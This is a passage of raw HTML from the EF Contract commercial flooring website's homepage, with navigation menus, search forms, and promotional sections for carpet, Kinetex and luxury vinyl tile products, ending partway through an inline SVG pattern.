	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6968d56955639">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6968d56955639">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6968d56955673">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6968d56955673">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6968d5695574c">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6968d5695574c">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6968d56955773">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6968d56955773">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6968d569557e7">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6968d569557e7">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6968d56955828">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6968d56955828">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6968d569558d3">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6968d569558d3">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">
			<div class="lb-layout">
			<div class="container-full">	<div class="widget widget_homePageSlider">
	<div class="widget-content">

		<div class="slidesViewport">
			<div class="slidesContainer">
				<div class="slidesBackground">
					<div class="slideBackground carpetSlide">
						<span class="fadeOverlay bgimage"></span>
						<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1763133614/Artisan_Accent_ProductWidget2/Artisan_Accent_ProductWidget2.jpg?_i=AA)"></span>
					</div>
					<div class="slideBackground kinetexSlide">
						<span class="fadeOverlay bgimage"></span>
						<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1724869499/007-DramaticWorks/007-DramaticWorks.jpg?_i=AA)"></span>
					</div>
					<div class="slideBackground lvtSlide">
						<span class="fadeOverlay bgimage"></span>
						<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1721413473/006-EFC-StainedConcrete-HP/006-EFC-StainedConcrete-HP.jpg?_i=AA)"></span>
					</div>
				</div>

				<div class="slidesLogo">
					<div class="slideLogo carpetSlide">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/Carpet-Logo-2.png" alt="Carpet logo" />
					</div>
					<div class="slideLogo kinetexSlide">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/featured-slider-kinetex-logo1.png" alt="Kinetex logo" />
					</div>
					<div class="slideLogo lvtSlide">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/lvt-logo-4.png" alt="LVT logo" />
					</div>
				</div>

				<div class="slidesContent">
					<div class="slideContent carpetSlide">
						<div class="slideContent-text">
							<div class="editorContent">
								<p>EF Contract&nbsp;offers inspired broadloom and modular commercial carpet solutions with an unwavering commitment to quality and performance.</p>
							</div>
						</div>
						<div class="slideContent-buttons">
															<div class="editorContent">
																			<a href="/product-category/carpet/" class="btn-main-sm">View Products <span class="sr-only width-0" style="width:0;display:inline-block;"> - Cap</span></a>
																	</div>
													</div>
					</div>

					<div class="slideContent kinetexSlide">
						<div class="slideContent-text">
							<div class="editorContent">
								<p>Kinetex is an award-winning textile composite flooring that combines the key attributes of soft-surface floor covering with the long-wearing performance characteristics of hard-surface flooring.</p>
							</div>
						</div>
						<div class="slideContent-buttons">
															<div class="editorContent">
																			<a href="/product-category/kinetex/" class="btn-main-sm">View Products <span class="sr-only width-0" style="width:0;display:inline-block;">Kinetex</span></a>
																	</div>
													</div>
					</div>

					<div class="slideContent lvtSlide">
						<div class="slideContent-text">
							<div class="editorContent">
								<p>To provide even more choices and total product solutions, EF Contract now offers some of the most advanced Luxury Vinyl Tile products on the market.</p>
							</div>
						</div>
						<div class="slideContent-buttons">
															<div class="editorContent">
																			<a href="/product-category/lvt/" class="btn-main-sm">View Products <span class="sr-only width-0" style="width:0;display:inline-block;">LVT</span></a>
																	</div>
													</div>
					</div>
				</div>


				<!--div class="slidesHandle">
					<span class="slideHandle-left"></span>
					<span class="slideHandle-right"></span>
				</div-->

			</div>
		</div>
	</div>
</div>
	</div>		<div class="container-full">		<div class="widget widget_spotlightMultiProduct" data-same-height="1">
		<div class="widget-content" data-same-height-component="widget_innercontent">

			<div class="widget-title">
				<h2 class="section_title">Inventory</h2>
				<div class="editorContent">
					<p>EF Contract has an extensive selection of carpet, LVT and Kinetex in-stock. Most orders ship within 24 hours. Check out our real time inventory tool to see which products are ready to go.</p>
<p>&nbsp;</p>
				</div>
			</div>

							<div class="products row">
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643164772/001-EFC-Crosswalk/001-EFC-Crosswalk-jpg?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56956a79">Carpet Inventory</div>
											<p><p>Check out all of the carpet we have in stock.</p>
</p>
											<a href="https://www.efcontractflooring.com/inventory/?search=inventory&#038;brand=carpet&#038;size=1" aria-labelledby="spotlight-6968d56956a79">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/w_2560,h_1102/v1643164013/Kinetex-HP-1/Kinetex-HP-1-jpg?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56956a87">Kinetex Inventory</div>
											<p><p>Check out all of the Kinetex we have in stock.</p>
</p>
											<a href="https://www.efcontractflooring.com/inventory/?search=inventory&#038;brand=kinetex&#038;size_sqft=1" aria-labelledby="spotlight-6968d56956a87">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643165709/003-EFC-Melange/003-EFC-Melange-jpg?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56956a8e">LVT Inventory</div>
											<p><p>Check out all of the LVT we have in stock.</p>
</p>
											<a href="https://www.efcontractflooring.com/inventory/?search=inventory&#038;brand=lvt&#038;size_sqft=1" aria-labelledby="spotlight-6968d56956a8e">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			
			<div class="widget-footer">
									<a href="https://www.efcontractflooring.com/inventory/">Shop Now</a>
							</div>
		</div>
	</div>

	</div>		<div class="container-full">	<div class="widget widget_contentCarousel reveal">
	<div class="widget-content">
		<!--
		<div class="widget-image">
		
		</div>
		-->
		<div class="widget-text">
			<div class="carousel" data-carousel-continuous-scroll="true" >
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1721413922/HP-004-EFC-Conrol-II/HP-004-EFC-Conrol-II.jpg?_i=AA)"></span>
								</div>
								<div class="slide-content">
									<div class="slide-content-inner" data-same-height="1">
										<div class="slide-content-text">
											<div class="editorContent">
												<h2>NEW PRODUCTS</h2>
<p>See all of our newest EF Contract flooring products in one place.</p>
											</div>
										</div>
																				<div class="slide-content-button">
											<div class="editorContent">
												<a href="https://www.efcontractflooring.com/gallery/products/" class="btn-clear">View New Products</a>
											</div>
										</div>
																			</div>
								</div>
							</div>
						</div>
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

	</div>		<div class="container-full">		<div class="widget widget_spotlightMultiProduct" data-same-height="1">
		<div class="widget-content" data-same-height-component="widget_innercontent">

			<div class="widget-title">
				<h2 class="section_title">Quickship</h2>
				<div class="editorContent">
					<p style="text-align: center;"><span style="font-size:18px;">exceptional value&nbsp;| quality product&nbsp;|extensive warranty&nbsp;&nbsp;</span></p>
<p style="text-align: center;"><span style="font-size:18px;">available NOW</span></p>
				</div>
			</div>

							<div class="products row">
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/q_auto/v1763151481/Artisan_Accent_ProductWidget3/Artisan_Accent_ProductWidget3.jpg?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56959e14">Artisan</div>
											<p><p>Artisan pays tribute to the beauty and quality of made objects. Demonstrating skillfulness and attention to detail this textural pattern is both fashionably organic and timeless.</p>
</p>
											<a href="https://www.efcontractflooring.com/product/artisan/" aria-labelledby="spotlight-6968d56959e14">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643164030/Polaris-HP-QS/Polaris-HP-QS.png?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56959e57">Polaris</div>
											<p><p>This quickship tile pays homage to the lovely celestial trails of the North Star, Polaris. The textured crystalline bands overlaid on classic neutral backgrounds provide a contemporary and adaptable setting for an effortless room refresh.</p>
</p>
											<a href="https://www.efcontractflooring.com/product/polaris/" aria-labelledby="spotlight-6968d56959e57">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
																	<div class="product col-sm-4" data-same-height-component="widget_products">

							<div class="widget-image">
								<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643164021/TerrainPark-HP-QS/TerrainPark-HP-QS.png?_i=AA);"></span>


								<div class="widget-image-hover">
									<div class="widget-image-hover-content">
										<div class="editorContent">
											<div class="title" id="spotlight-6968d56959e75">Terrain Park</div>
											<p><p>Look around any corner in your city&mdash;find places to rest and play. Terrain Park is where earth meets urban, available in 10 quickship colors&mdash;muted for reflection, high contrast for excitement. Find your ground.</p>
</p>
											<a href="https://www.efcontractflooring.com/product/terrain-park/" aria-labelledby="spotlight-6968d56959e75">Learn More</a>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			
			<div class="widget-footer">
									<a href="/wp-content/uploads/EFC_Update_Value-Products_Brochure_Digital.pdf">Learn More <span class="sr-only width-0" style="width:0;display:inline-block;">about efc value products</span></a>
							</div>
		</div>
	</div>

	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-12">
						<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_left" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 " data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a0f4">Artisan Collection</h2>
					<p>Artistry and skill work in tandem through a weaver&rsquo;s hands. The time-honored artisanal tradition of hand-weaving is a labor of love, with each textile masterpiece telling a story through its color, fiber and design.</p>
					<a href="https://www.efcontractflooring.com/gallery-items/artisan-collection/" aria-labelledby="spotlightProduct-6968d5695a0f4">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 " data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" 